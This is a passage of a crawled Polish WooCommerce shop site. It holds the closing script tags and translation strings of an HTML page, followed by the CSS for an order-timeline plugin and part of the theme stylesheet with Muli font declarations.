A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%20%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pl_PL%22%2C%22userLocale%22%3A%22pl_PL%22%2C%22weekdaysShort%22%3A%5B%22niedz.%22%2C%22pon.%22%2C%22wt.%22%2C%22%5Cu015br.%22%2C%22czw.%22%2C%22pt.%22%2C%22sob.%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fmoje-konto%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Oczekuj%5Cu0105ce%20na%20p%5Cu0142atno%5Cu015b%5Cu0107%22%2C%22processing%22%3A%22W%20trakcie%20realizacji%22%2C%22on-hold%22%3A%22Wstrzymane%20%28oczekuj%5Cu0105ce%20na%20p%5Cu0142atno%5Cu015b%5Cu0107%29%22%2C%22completed%22%3A%22Zrealizowane%22%2C%22cancelled%22%3A%22Anulowano%22%2C%22refunded%22%3A%22Zwr%5Cu00f3cone%22%2C%22failed%22%3A%22Nieudane%22%2C%22niezrealizowane%22%3A%22Niezrealizowane%22%2C%22transport%22%3A%22Transport%22%2C%22gotowe%22%3A%22Przygotowywanie%20do%20transportu%22%2C%22checkout-draft%22%3A%22Szkic%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x694.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Minko%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A22%2C%22title%22%3A%22Moje%20konto%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fmoje-konto%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7344%2C%22title%22%3A%22Sklep%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fsklep%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A12035%2C%22title%22%3A%22Koszyk%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fkoszyk%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A12036%2C%22title%22%3A%22Zam%5Cu00f3wienie%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fzamowienie%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A30587%2C%22title%22%3A%22Polityka%20prywatno%5Cu015bci%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fpolityka-prywatnosci%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A30574%2C%22title%22%3A%22Regulamin%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fregulamin%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.2.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.7.4%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Comma":["Przecinek"],"Period":["Okres"],"Backtick":["Odwr\u00f3cony apostrof"],"Tilde":["Tylda"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '286a7d8731',
				wcStoreApiNonceTimestamp: '1769004093'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-10-22 17:12:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"The quantity of \"%1$s\" was changed to %2$s.":["Ilo\u015b\u0107 \"%1$s\" zosta\u0142a zmieniona na %2$s."],"\"%s\" was removed from your cart.":["Produkt \"%s\" zosta\u0142 usuni\u0119ty z koszyka."],"Flat rate shipping":["P\u0142aska stawka"],"T-Shirt":["Koszulka"],"Hoodie with Pocket":["Bluza z kieszeni\u0105"],"Hoodie with Logo":["Bluza z logo"],"Hoodie with Zipper":["Bluza z suwakiem"],"Long Sleeve Tee":["Koszulka z d\u0142ugim r\u0119kawem"],"Polo":["Koszulka polo"],"%s (optional)":["%s (opcjonalnie)"],"There was an error registering the payment method with id '%s': ":["Wyst\u0105pi\u0142 b\u0142\u0105d podczas rejestracji metody p\u0142atno\u015bci o identyfikatorze '%s': "],"Orange":["Pomara\u0144czowy"],"Lightweight baseball cap":["Lekka bejsbol\u00f3wka"],"Cap":["Czapka"],"Yellow":["\u017b\u00f3\u0142ty"],"Warm hat for winter":["Ciep\u0142a czapka na zim\u0119"],"Beanie":["Czapka"],"example product in Cart Block\u0004Beanie":["Czapka"],"example product in Cart Block\u0004Beanie with Logo":["Czapka z logo"],"Something went wrong. Please contact us to get assistance.":["Co\u015b posz\u0142o nie tak. By uzyska\u0107 wsparcie, skontaktuj si\u0119 z nami."],"Unable to get cart data from the API.":["Nie uda\u0142o si\u0119 pobra\u0107 danych koszyka z API."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Sales tax":["Podatek od sprzeda\u017cy"],"Color":["Kolor"],"Small":["Ma\u0142y"],"Size":["Rozmiar"],"Free shipping":["Darmowa wysy\u0142ka"],"Shipping":["Wysy\u0142ka"],"Local pickup":["Odbi\u00f3r osobisty"],"Fee":["Op\u0142ata"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=330a6892721994aa0779" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=14f739e1c451e591f9da" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script type="text/javascript" id="wc-price-filter-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-10-22 17:12:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Max. Price":["Maksymalna cena"],"Min. Price":["Minimalna cena"],"Reset price filter":["Resetuj filtr ceny"],"Reset filter":["Resetuj filtr"],"Apply price filter":["Zastosuj filtr ceny"],"Apply filter":["Filtruj"],"Filter products by maximum price":["Filtruj wg maksymalnej ceny"],"Filter products by minimum price":["Filtruj wg minimalnej ceny"],"There was an error loading the content.":["Wyst\u0105pi\u0142 b\u0142\u0105d podczas \u0142adowania tre\u015bci."],"Oops!":["Ups!"],"Error:":["B\u0142\u0105d:"],"Reset":["Resetuj"],"Apply":["Zastosuj"]}},"comment":{"reference":"assets\/client\/blocks\/price-filter-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=a390ba717af294c42935" id="wc-price-filter-block-frontend-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=a1c2e7c31247ee1ae717" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" id="wc-filter-wrapper-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-10-22 17:12:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"There was an error loading the content.":["Wyst\u0105pi\u0142 b\u0142\u0105d podczas \u0142adowania tre\u015bci."],"Oops!":["Ups!"],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"assets\/client\/blocks\/filter-wrapper-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js?ver=4b97827bd62f46bb411d" id="wc-filter-wrapper-block-frontend-js"></script>

		<style type="text/css">
	
	


	

	



		        .woof_edit_view{
	    	display: none;
	        }
	
	</style>
	

	


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://minko.co/wp-content/plugins/itaa-woo-order-timeline/assets/styles/frontend.css?ver=1.0.0
body_size: 1428
content:
.itaa-woo-order-timeline-order-details {
  display: block;
  margin: 0;
  padding: 0;
}

.itaa-woo-order-timeline-order-details__position {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 .5em 0;
  padding: 0;
}

.itaa-woo-order-timeline-order-details__position__label {
  display: block;
  font-size: 22px;
  font-weight: 400;
  color: #000;
  margin-right: .2em;
}

.itaa-woo-order-timeline-order-details__position__value {
  display: block;
  font-size: 18px;
  font-weight: 400;
  color: #62615e;
}

.itaa-woo-order-timeline-timeline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  min-height: 300px;
  margin: 30px 0;
  position: relative;
}

.itaa-woo-order-timeline-timeline:before, .itaa-woo-order-timeline-timeline__list-progress-bar {
  display: block;
  position: absolute;
  content: '';
}

.itaa-woo-order-timeline-timeline:before {
  z-index: 1;
  background: #c4c4c4;
}

.itaa-woo-order-timeline-timeline__list-progress-bar {
  z-index: 2;
  background: #27ae60;
}

.itaa-woo-order-timeline-timeline__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

.itaa-woo-order-timeline-timeline__list-position {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  z-index: 10;
}

.itaa-woo-order-timeline-timeline__list-position__circle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 15;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #27ae60;
  border-radius: 50%;
  width: 34px;
  max-width: 34px;
  min-width: 34px;
  height: 34px;
  max-height: 34px;
  min-height: 34px;
}

.itaa-woo-order-timeline-timeline__list-position__circle img, .itaa-woo-order-timeline-timeline__list-position__circle svg {
  display: block;
  max-width: 28px;
  max-height: 28px;
  margin: auto;
}

.itaa-woo-order-timeline-timeline__list-position__circle svg {
  fill: #fff;
}

.itaa-woo-order-timeline-timeline__list-position__main-text {
  font-weight: 900;
  color: #27ae60;
  font-size: 16px;
  text-align: center;
  line-height: 1.15em;
}

.itaa-woo-order-timeline-timeline__list-position__additional-text span {
  border: solid 1px #000;
  padding: 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4em;
  background: #fff;
}

.itaa-woo-order-timeline-timeline__list-position__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
}

.itaa-woo-order-timeline-timeline__list-position__arrow:before {
  display: block;
  position: absolute;
  content: '';
  background: #000;
}

.itaa-woo-order-timeline-timeline__list-position__arrow:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-bottom: 6px solid #000;
  border-right: 6px solid transparent;
}

.itaa-woo-order-timeline-timeline__list-position.-big .itaa-woo-order-timeline-timeline__list-position__circle {
  width: 48px;
  max-width: 48px;
  min-width: 48px;
  height: 48px;
  max-height: 48px;
  min-height: 48px;
}

.itaa-woo-order-timeline-timeline__list-position.-active ~ .itaa-woo-order-timeline-timeline__list-position .itaa-woo-order-timeline-timeline__list-position__circle {
  background: #c4c4c4;
}

.itaa-woo-order-timeline-timeline__list-position.-active ~ .itaa-woo-order-timeline-timeline__list-position .itaa-woo-order-timeline-timeline__list-position__main-text {
  color: #c4c4c4;
}

.itaa-woo-order-timeline-timeline__list-position.-active ~ .itaa-woo-order-timeline-timeline__list-position .itaa-woo-order-timeline-timeline__list-position__main-text:after {
  background-color: #c4c4c4;
}

.itaa-woo-order-timeline-timeline__list-position:hover {
  z-index: 50;
}

.itaa-woo-order-timeline-timeline__list-position:not(:hover) .itaa-woo-order-timeline-timeline__list-position__arrow,
.itaa-woo-order-timeline-timeline__list-position:not(:hover) .itaa-woo-order-timeline-timeline__list-position__additional-text {
  display: none;
}

@media all and (min-width: 821px) {
  .itaa-woo-order-timeline-timeline:before, .itaa-woo-order-timeline-timeline__list-progress-bar {
    height: 8px;
    top: 50%;
    margin: -4px 0 0 0;
  }
  .itaa-woo-order-timeline-timeline:before {
    width: 100%;
  }
  .itaa-woo-order-timeline-timeline__list-position__main-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
    height: 4.6em;
    z-index: 12;
  }
  .itaa-woo-order-timeline-timeline__list-position__main-text:after {
    display: block;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    background-color: #27ae60;
    content: '';
    width: 1px;
    height: 55px;
  }
  .itaa-woo-order-timeline-timeline__list-position__additional-text {
    display: block;
    position: absolute;
    top: -110px;
    left: 50%;
    -webkit-transform: translateX(-25%) translateY(-50%);
            transform: translateX(-25%) translateY(-50%);
    margin: 0 0 0 40px;
    min-width: 230px;
    z-index: 25;
    height: 4.6em;
  }
  .itaa-woo-order-timeline-timeline__list-position__additional-text span {
    position: absolute;
    bottom: 0;
  }
  .itaa-woo-order-timeline-timeline__list-position__arrow {
    height: 64px;
    width: 30px;
    bottom: 100%;
    left: 92%;
  }
  .itaa-woo-order-timeline-timeline__list-position__arrow:before {
    height: 112%;
    width: 1px;
    -webkit-transform: rotateZ(17deg);
            transform: rotateZ(17deg);
    margin: 0 0 8px 2px;
  }
  .itaa-woo-order-timeline-timeline__list-position__arrow:after {
    bottom: -1px;
    left: 2px;
    -webkit-transform: rotateZ(-20deg);
            transform: rotateZ(-20deg);
  }
  .itaa-woo-order-timeline-timeline__list-position:nth-child(odd) .itaa-woo-order-timeline-timeline__list-position__main-text {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    margin-top: 110px;
  }
  .itaa-woo-order-timeline-timeline__list-position:nth-child(odd) .itaa-woo-order-timeline-timeline__list-position__main-text:after {
    bottom: 110%;
  }
  .itaa-woo-order-timeline-timeline__list-position:nth-child(even) .itaa-woo-order-timeline-timeline__list-position__main-text {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    margin-top: -110px;
  }
  .itaa-woo-order-timeline-timeline__list-position:nth-child(even) .itaa-woo-order-timeline-timeline__list-position__main-text:after {
    top: 110%;
  }
  .itaa-woo-order-timeline-timeline__list-position.-big .itaa-woo-order-timeline-timeline__list-position__main-text:after {
    height: 80px;
  }
  .itaa-woo-order-timeline-timeline__list-position.-big:nth-child(odd) .itaa-woo-order-timeline-timeline__list-position__main-text {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    margin-top: 140px;
  }
  .itaa-woo-order-timeline-timeline__list-position.-big:nth-child(even) .itaa-woo-order-timeline-timeline__list-position__main-text {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    margin-top: -140px;
  }
}

@media all and (max-width: 820px) {
  .itaa-woo-order-timeline-timeline {
    max-width: 450px;
    margin: 40px auto;
  }
  .itaa-woo-order-timeline-timeline:before, .itaa-woo-order-timeline-timeline__list-progress-bar {
    width: 8px;
    left: 20px;
  }
  .itaa-woo-order-timeline-timeline:before {
    height: 100%;
  }
  .itaa-woo-order-timeline-timeline__list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .itaa-woo-order-timeline-timeline__list-position {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    width: 100%;
  }
  .itaa-woo-order-timeline-timeline__list-position:not(:last-child) {
    margin: 0 0 18px 0;
  }
  .itaa-woo-order-timeline-timeline__list-position:not(.-big) .itaa-woo-order-timeline-timeline__list-position__circle {
    margin: 0 0 0 7px;
  }
  .itaa-woo-order-timeline-timeline__list-position__main-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .itaa-woo-order-timeline-timeline__list-position__main-text:before {
    width: 60px;
    max-width: 60px;
    min-width: 60px;
    display: block;
    content: '';
    width: 60px;
    max-width: 60px;
    min-width: 60px;
    height: 1px;
    background: #27ae60;
    margin: 0 10px 0 0;
  }
  .itaa-woo-order-timeline-timeline__list-position__additional-text {
    position: absolute;
    left: 80px;
    bottom: 60px;
  }
  .itaa-woo-order-timeline-timeline__list-position__additional-text span {
    display: block;
    max-width: 240px;
  }
  .itaa-woo-order-timeline-timeline__list-position__arrow {
    height: 30px;
    width: 70px;
    bottom: 80%;
    left: 40px;
  }
  .itaa-woo-order-timeline-timeline__list-position__arrow:before {
    width: 65px;
    height: 1px;
    bottom: 1px;
    left: 0;
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    -webkit-transform: rotateZ(-26deg);
            transform: rotateZ(-26deg);
  }
  .itaa-woo-order-timeline-timeline__list-position__arrow:after {
    bottom: 0;
    left: 0;
    -webkit-transform: rotateZ(9deg);
            transform: rotateZ(9deg);
  }
  .itaa-woo-order-timeline-timeline__list-position.-big .itaa-woo-order-timeline-timeline__list-position__main-text:before {
    width: 90px;
    max-width: 90px;
    min-width: 90px;
  }
  .itaa-woo-order-timeline-timeline__list-position.-active ~ .itaa-woo-order-timeline-timeline__list-position .itaa-woo-order-timeline-timeline__list-position__main-text:before {
    background: #c4c4c4;
  }
}

@media all and (max-width: 820px) {
  .itaa-woo-order-timeline-timeline__list-position__main-text:before {
    width: 40px;
    max-width: 40px;
    min-width: 40px;
  }
  .itaa-woo-order-timeline-timeline__list-position.-big .itaa-woo-order-timeline-timeline__list-position__main-text:before {
    width: 60px;
    max-width: 60px;
    min-width: 60px;
  }
}

.itaa-woo-order-status-form {
  margin: 30px auto 80px auto;
}

.itaa-woo-order-status-form__input-wrapper {
  text-align: center;
}

.itaa-woo-order-status-form__input-wrapper input {
  display: block;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid 1px #ddd;
  padding: 5px 8px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  text-align: center;
  width: 100%;
  max-width: 600px;
  margin: 20px auto;
  border-radius: 4px;
}

.itaa-woo-order-status-form__button-wrapper {
  text-align: center;
}

.itaa-woo-order-status-form__error-message {
  text-align: center;
  color: #f00;
  font-weight: 500;
  margin: 0;
  padding: 10px;
}
/*# sourceMappingURL=frontend.css.map */

--- FILE ---
content_type: text/css
request_url: https://minko.co/wp-content/themes/minko_theme9/assets/styles/main.css?ver=6.7.4
body_size: 13846
content:
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 400;
  font-display: swap;
